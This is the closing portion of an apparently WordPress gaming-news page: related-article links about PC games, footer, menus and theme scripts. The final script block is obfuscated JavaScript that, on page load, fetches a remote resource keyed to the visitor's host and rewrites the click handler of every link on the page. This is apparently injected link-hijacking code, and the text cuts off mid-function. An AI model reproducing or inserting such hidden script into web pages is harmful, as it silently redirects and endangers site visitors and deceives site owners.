                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T17:35:29+00:00">January 24, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57236" class="wedevs-post related-post post-57236 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/24/our-diabolical-pc-gaming-dungeons-quiz-is-harder-than-a-level-1-molten-core-solo-run/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/rrf5RV9hdo4FXrPDHC35GU-1280-80-LT4HJG-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Our diabolical PC gaming dungeons quiz is harder than a level 1 Molten Core solo run" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/rrf5RV9hdo4FXrPDHC35GU-1280-80-LT4HJG-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/rrf5RV9hdo4FXrPDHC35GU-1280-80-LT4HJG-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/rrf5RV9hdo4FXrPDHC35GU-1280-80-LT4HJG-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/rrf5RV9hdo4FXrPDHC35GU-1280-80-LT4HJG.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/24/our-diabolical-pc-gaming-dungeons-quiz-is-harder-than-a-level-1-molten-core-solo-run/">Our diabolical PC gaming dungeons quiz is harder than a level 1 Molten Core solo run</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T16:35:13+00:00">January 24, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57234" class="wedevs-post related-post post-57234 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/24/inscryption-inspired-card-battler-the-killing-stone-gets-a-rad-new-trailer-showing-off-voice-talent-from-critical-role-and-baldurs-gate-3-and-its-out-next-month/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/CFXpN5wUWTjv9n7iL6iAtk-1280-80-qFzr78-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Inscryption-inspired card battler The Killing Stone gets a rad new trailer showing off voice talent from Critical Role and Baldur&#8217;s Gate 3, and it&#8217;s out next month" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/CFXpN5wUWTjv9n7iL6iAtk-1280-80-qFzr78-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/CFXpN5wUWTjv9n7iL6iAtk-1280-80-qFzr78-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/CFXpN5wUWTjv9n7iL6iAtk-1280-80-qFzr78-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/CFXpN5wUWTjv9n7iL6iAtk-1280-80-qFzr78.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/24/inscryption-inspired-card-battler-the-killing-stone-gets-a-rad-new-trailer-showing-off-voice-talent-from-critical-role-and-baldurs-gate-3-and-its-out-next-month/">Inscryption-inspired card battler The Killing Stone gets a rad new trailer showing off voice talent from Critical Role and Baldur&#8217;s Gate 3, and it&#8217;s out next month</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T15:35:34+00:00">January 24, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57232" class="wedevs-post related-post post-57232 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/24/after-debuting-in-nightdives-second-remaster-one-of-the-best-mods-for-classic-fps-blood-just-released-its-concluding-episode-for-everyone-to-play/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/H89FdPUuxAGv3d8T9ZoAva-1280-80-2m8ANv-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="After debuting in Nightdive&#8217;s second remaster, one of the best mods for classic FPS Blood just released its concluding episode for everyone to play" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/H89FdPUuxAGv3d8T9ZoAva-1280-80-2m8ANv-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/H89FdPUuxAGv3d8T9ZoAva-1280-80-2m8ANv-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/H89FdPUuxAGv3d8T9ZoAva-1280-80-2m8ANv-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/H89FdPUuxAGv3d8T9ZoAva-1280-80-2m8ANv.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/24/after-debuting-in-nightdives-second-remaster-one-of-the-best-mods-for-classic-fps-blood-just-released-its-concluding-episode-for-everyone-to-play/">After debuting in Nightdive&#8217;s second remaster, one of the best mods for classic FPS Blood just released its concluding episode for everyone to play</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T14:35:17+00:00">January 24, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57230" class="wedevs-post related-post post-57230 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/24/this-side-scrolling-metroidvania-inspired-by-bloodborne-just-got-completely-free-dlc-and-the-base-game-is-50-off-until-february/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/wvtZ8BruccWxEkxXFmMqMZ-1280-80-xpHwjO-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="This side-scrolling metroidvania inspired by Bloodborne just got completely free DLC, and the base game is 50% off until February" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/wvtZ8BruccWxEkxXFmMqMZ-1280-80-xpHwjO-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/wvtZ8BruccWxEkxXFmMqMZ-1280-80-xpHwjO-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/wvtZ8BruccWxEkxXFmMqMZ-1280-80-xpHwjO-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/wvtZ8BruccWxEkxXFmMqMZ-1280-80-xpHwjO.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/24/this-side-scrolling-metroidvania-inspired-by-bloodborne-just-got-completely-free-dlc-and-the-base-game-is-50-off-until-february/">This side-scrolling metroidvania inspired by Bloodborne just got completely free DLC, and the base game is 50% off until February</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T13:35:15+00:00">January 24, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57228" class="wedevs-post related-post post-57228 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/24/no-more-room-in-hell-2-will-add-new-ways-to-play-in-its-upcoming-1-0-launch-one-of-which-plays-like-your-favourite-classic-game-modes-from-the-late-2000s/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/YEyDnCSwePWX2Mib3xBkf6-1280-80-40pBnY-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="No More Room in Hell 2 will add new ways to play in its upcoming 1.0 launch, one of which &#8216;plays like your favourite classic game modes from the late 2000s&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/YEyDnCSwePWX2Mib3xBkf6-1280-80-40pBnY-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/YEyDnCSwePWX2Mib3xBkf6-1280-80-40pBnY-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/YEyDnCSwePWX2Mib3xBkf6-1280-80-40pBnY-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/YEyDnCSwePWX2Mib3xBkf6-1280-80-40pBnY.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/24/no-more-room-in-hell-2-will-add-new-ways-to-play-in-its-upcoming-1-0-launch-one-of-which-plays-like-your-favourite-classic-game-modes-from-the-late-2000s/">No More Room in Hell 2 will add new ways to play in its upcoming 1.0 launch, one of which &#8216;plays like your favourite classic game modes from the late 2000s&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T12:35:16+00:00">January 24, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57226" class="wedevs-post related-post post-57226 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/24/its-hard-to-fault-highguard-for-giving-the-internet-the-silent-treatment-wouldnt-you/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/gh8YUaaxTZjBNdknvf8n3d-1280-80-7zO1Py-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="It&#8217;s hard to fault Highguard for giving the internet the silent treatment—wouldn&#8217;t you?" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/gh8YUaaxTZjBNdknvf8n3d-1280-80-7zO1Py-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/gh8YUaaxTZjBNdknvf8n3d-1280-80-7zO1Py-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/gh8YUaaxTZjBNdknvf8n3d-1280-80-7zO1Py-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/gh8YUaaxTZjBNdknvf8n3d-1280-80-7zO1Py.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/24/its-hard-to-fault-highguard-for-giving-the-internet-the-silent-treatment-wouldnt-you/">It&#8217;s hard to fault Highguard for giving the internet the silent treatment—wouldn&#8217;t you?</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T02:35:10+00:00">January 24, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57224" class="wedevs-post related-post post-57224 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/24/everything-you-can-get-from-arknights-endfield-twitch-drops-and-how-to-link-accounts/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/j57UpfgHRJxkXnP6WKnoe3-1280-80-tqX0VQ-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Everything you can get from Arknights: Endfield Twitch Drops and how to link accounts" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/j57UpfgHRJxkXnP6WKnoe3-1280-80-tqX0VQ-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/j57UpfgHRJxkXnP6WKnoe3-1280-80-tqX0VQ-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/j57UpfgHRJxkXnP6WKnoe3-1280-80-tqX0VQ-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/j57UpfgHRJxkXnP6WKnoe3-1280-80-tqX0VQ.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/24/everything-you-can-get-from-arknights-endfield-twitch-drops-and-how-to-link-accounts/">Everything you can get from Arknights: Endfield Twitch Drops and how to link accounts</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/24/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-24T01:35:23+00:00">January 24, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var 